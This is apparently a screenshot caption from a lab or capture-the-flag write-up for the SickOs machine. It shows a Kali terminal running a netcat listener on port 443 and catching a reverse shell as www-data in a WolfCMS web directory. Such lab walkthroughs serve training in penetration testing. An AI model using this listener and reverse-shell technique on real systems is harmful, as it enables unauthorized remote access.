 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.41.248] from (UNKNOWN) [192.168.41.88] 56762
bash: no job control in this shell
www-data@SickOs:/var/www/wolfcms$
www-data@SickOs:/var/www/wolfcms$
www-data@SickOs:/var/www/wolfcms$
www-data@SickOs:/var/www/wolfcms$